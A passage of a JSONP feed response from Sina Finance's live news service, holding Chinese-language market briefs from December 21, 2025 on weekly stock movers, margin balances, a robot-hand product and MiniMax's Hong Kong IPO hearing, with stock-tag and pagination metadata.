94a8\u4e1d\u8171\u7ef3\u9a71\u52a8\uff0c\u8d1f\u8f7d\u80fd\u529b\u63d0\u53472-3\u500d\uff0c\u4f7f\u7528\u5bff\u547d\u63d0\u53474-5\u500d\uff1b\u6574\u624b\u5177\u590722\u4e2a\u81ea\u7531\u5ea6\uff0c\u62c7\u6307\u6839\u90e8\u65b0\u589e\u53ef\u65cb\u8f6c\u81ea\u7531\u5ea6\uff0c\u53ef\u6293\u53d6\u76f4\u5f845mm\u7684\u5fae\u5c0f\u7269\u4f53\uff1b\u901a\u8fc7\u8f7b\u8d28\u6750\u6599\u4e0e\u6a21\u5757\u5316\u8bbe\u8ba1\uff0c\u517c\u5177\u9ad8\u67d4\u987a\u6027\u4e0e\u5feb\u901f\u54cd\u5e94\u80fd\u529b\uff0c\u53ef\u5b89\u5168\u9002\u5e94\u4e0d\u89c4\u5219\u7269\u4f53\u6293\u53d6\u4e0e\u4eba\u673a\u534f\u4f5c\u573a\u666f\u3002","multimedia":"","commentid":"live:finance-152-4568802:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:30:42","update_time":"2025-12-21 20:30:42","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300660\",\"key\":\"\u6c5f\u82cf\u96f7\u5229\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\u673a\u5668\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\u673a\u5668\u4eba\"},{\"market\":\"cn\",\"symbol\":\"bj920593\",\"key\":\"\u9f0e\u667a\u79d1\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568800,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e00\u5468\u725b\u718a\u80a1\u4e288\u80a1\u6da8\u8d8540%\uff0c\u6700\u725b\u80a1\u5468\u6da8\u8d8560%\u3011Wind\u6570\u636e\u663e\u793a\uff0c\u672c\u5468\uff0812\u670815\u65e5\u81f312\u670819\u65e5\uff09\u5171\u670924\u53ea\u4e2a\u80a1\u6da8\u5e45\u8d8530%\uff0c\u67098\u53ea\u4e2a\u80a1\u6da8\u5e45\u8d8540%\u3002\u80dc\u901a\u80fd\u6e90\u672c\u5468\u6da8\u5e45\u5c45\u9996\uff0c\u5468\u6da8\u5e45\u8fbe61.06%\u3002\u534e\u4eba\u5065\u5eb7\u3001\u767e\u5927\u96c6\u56e2\u3001\u897f\u6d4b\u6d4b\u8bd5\u5468\u6da8\u5e45\u5c45\u524d\uff0c\u5206\u522b\u4e3a55.91%\u300151.60%\u300151.37%\u3002\u8dcc\u5e45\u699c\u4e2d\uff0c\u672c\u546814\u53ea\u4e2a\u80a1\u8dcc\u5e45\u8d8520%\uff0c\u5e7f\u9053\u9000\u5468\u8dcc41.47%\u5c45\u9996\uff0c\u4e2d\u6e90\u5bb6\u5c45\u3001*ST\u7acb\u65b9\u8dcc\u5e45\u5206\u522b\u4e3a25.71%\u300125.17%\u3002","multimedia":"","commentid":"live:finance-152-4568800:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:24:14","update_time":"2025-12-21 20:24:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz001331\",\"key\":\"\\u80dc\\u901a\\u80fd\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"sz301408\",\"key\":\"\\u534e\\u4eba\\u5065\\u5eb7\"},{\"market\":\"cn\",\"symbol\":\"sh600865\",\"key\":\"\\u767e\\u5927\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sz301306\",\"key\":\"\\u897f\\u6d4b\\u6d4b\\u8bd5\"},{\"market\":\"cn\",\"symbol\":\"bj920680\",\"key\":\"\\u5e7f\\u9053\\u9000\"},{\"market\":\"cn\",\"symbol\":\"sh603709\",\"key\":\"\\u4e2d\\u6e90\\u5bb6\\u5c45\"},{\"market\":\"cn\",\"symbol\":\"sz300344\",\"key\":\"*ST\\u7acb\\u65b9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnqi7106692.shtml\",\"docid\":\"nhcqnqi7106692\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnqi7106692.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568798,"zhibo_id":152,"type":0,"rich_text":"\u672c\u5468\u4e24\u878d\u4f59\u989d\u589e\u5e45\u6700\u5927\uff1a\u661f\u73af\u79d1\u6280\u4e24\u878d\u4f59\u989d\uff1a5.44\u4ebf\u5143\uff0c\u4f59\u989d\u589e\u5e45\uff1a126.59%\uff1b\u518d\u5347\u79d1\u6280\u4e24\u878d\u4f59\u989d\uff1a6.22\u4ebf\u5143\uff0c\u4f59\u989d\u589e\u5e45\uff1a88.61%","multimedia":"","commentid":"live:finance-152-4568798:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2025-12-21 20:20:02","update_time":"2025-12-21 20:20:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20251221202002","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568797,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6700\u5feb\u4e0a\u5e02AI\u516c\u53f8\u8bde\u751f\uff1fMiniMax\u901a\u8fc7\u6e2f\u4ea4\u6240\u8046\u8baf\uff0c\u6210\u7acb\u4e0d\u8db3\u56db\u5e74\u301112\u670821\u65e5\uff0c\u5168\u7403\u9886\u5148\u7684\u901a\u7528\u4eba\u5de5\u667a\u80fd\uff08AGI\uff09\u516c\u53f8MiniMax\uff08\u7a00\u5b87\u79d1\u6280\uff09\u9996\u6b21\u520a\u53d1\u5176\u8046\u8baf\u540e\u8d44\u6599\u96c6\uff08PHIP\uff09\u7248\u672c\u7684\u62db\u80a1\u4e66\u8d44\u6599\uff0c\u6709\u671b\u5237\u65b0\u8bb0\u5f55\uff0c\u6210\u4e3a\u4ece\u6210\u7acb\u5230IPO \u5386\u65f6\u6700\u77ed\u7684AI\u516c\u53f8\uff0c\u6807\u5fd7\u7740\u4e2d\u56fd\u529b\u91cf\u5728\u56fd\u9645\u8d44\u672c\u5e02\u573a\u8fc8\u51fa\u5173\u952e\u4e00\u6b65\u3002\n\nMiniMax \u6210\u7acb\u4e8e2022\u5e74\u521d\uff0c\u662f\u4e00\u5bb6\u201c\u751f\u800c\u5168\u7403\u5316\u201d\u7684AI\u516c\u53f8\uff0c\u81f4\u529b\u4e8e\u7814\u53d1\u5177\u5907\u56fd\u9645\u7ade\u4e89\u529b\u7684\u901a\u7528\u6a21\u578b\u3002\u57fa\u4e8e\u81ea\u7814\u5927\u6a21\u578b\uff0cMiniMax \u6210\u529f\u6253\u9020\u4e86\u8986\u76d6C\u7aef\u4e0eB\u7aef\u7684 AI \u539f\u751f\u4ea7\u54c1\u77e9\u9635\uff0c\u5305\u62ec\u6d77\u87baAI\u3001Talkie\u548c\u661f\u91ce\u7b49\uff0c\u5e76\u4e3a\u4f01\u4e1a\u7528\u6237\u548c\u5f00\u53d1\u8005\u63d0\u4f9b\u5f00\u653e\u5e73\u53f0\u670d\u52a1\u3002\n\n\u622a\u81f32025\u5e749\u670830\u65e5\uff0cMiniMax\u5df2\u6709\u8d85\u8fc7200\u4e2a\u56fd\u5bb6\u53ca\u5730\u533a\u7684\u903e2.12\u4ebf\u540d\u4e2a\u4eba\u7528\u6237\u4ee5\u53ca\u8d85\u8fc7100\u4e2a\u56fd\u5bb6\u768413\u4e07\u4f01\u4e1a\u5ba2\u6237\u3002\u503c\u5f97\u5173\u6ce8\u7684\u662f\uff0c\u51762025\u5e74\u524d\u4e5d\u4e2a\u6708\u8425\u6536\u540c\u6bd4\u589e\u957f\u8d85\u8fc7170%\uff0c\u6d77\u5916\u5e02\u573a\u6536\u5165\u8d21\u732e\u5360\u6bd4\u8d8570%\uff0c\u5c55\u73b0\u51fa\u5353\u8d8a\u7684\u5168\u7403\u5e02\u573a\u5f00\u62d3\u80fd\u529b\u4e0e\u6536\u5165\u7ed3\u6784\u7684\u5065\u5eb7\u591a\u5143\u3002\n\nMiniMax\u83b7\u5f97\u7c73\u54c8\u6e38\u3001\u963f\u91cc\u3001\u817e\u8baf\u3001\u5c0f\u7ea2\u4e66\u3001\u9ad8\u74f4\u3001IDG\u3001\u7ea2\u6749\u3001\u7ecf\u7eac\u3001\u660e\u52bf\u3001\u4e91\u542f\u7b49\u591a\u5bb6\u9876\u5c16\u673a\u6784\u7684\u6295\u8d44\u548c\u652f\u6301\uff0c\u4e5f\u662f\u76ee\u524d\u6210\u957f\u6700\u5feb\u3001\u4f30\u503c\u6700\u9ad8\u7684AI\u79d1\u6280\u516c\u53f8\u3002\u968f\u7740\u5168\u7403AGI\u8d5b\u9053\u4ece\u201c\u767e\u6a21\u5927\u6218\u201d\u8fdb\u5165\u6574\u5408\u671f\uff0c\u5177\u5907\u5168\u6a21\u6001\u6280\u672f\u80fd\u529b\u3001\u5df2\u9a8c\u8bc1\u5168\u7403\u5316\u5546\u4e1a\u5316\u8def\u5f84\u4e14\u7ec4\u7ec7\u9ad8\u6548\u7684MiniMax\uff0c\u5176\u4e0a\u5e02\u8fdb\u7a0b\u5907\u53d7\u5e02\u573a\u77a9\u76ee\u3002\u6b64\u6b21\u8d74\u6e2f IPO\uff0cMiniMax\u4e0d\u4ec5\u5373\u5c06\u6210\u4e3a\u5168\u7403 AGI \u8d5b\u9053\u4e2d\u7684\u7a00\u7f3a\u6807\u7684\uff0c\u4e5f\u6709\u671b\u6210\u4e3a\u5177\u6709\u5168\u7403\u7ade\u4e89\u529b\u7684AI\u9886\u519b\u4f01\u4e1a\u3002","multimedia":"","commentid":"live:finance-152-4568797:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:16:46","update_time":"2025-12-21 20:16:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"hk\",\"symbol\":\"00388\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcf\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcy\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"us\",\"symbol\":\"baba\",\"key\":\"\\u963f\\u91cc\"},{\"market\":\"hk\",\"symbol\":\"00700\",\"key\":\"\\u817e\\u8baf\"},{\"market\":\"us\",\"symbol\":\"tcehy\",\"key\":\"\\u817e\\u8baf\"},{\"market\":\"us\",\"symbol\":\"tctzf\",\"key\":\"\\u817e\\u8baf\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnqi7105564.shtml\",\"docid\":\"nhcqnqi7105564\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnqi7105564.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":32,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":32,"totalNum":316,"pName":"page","page":"2"},"max_id":4568853,"min_id":4568797,"survey_id":[]}}}});}catch(e){};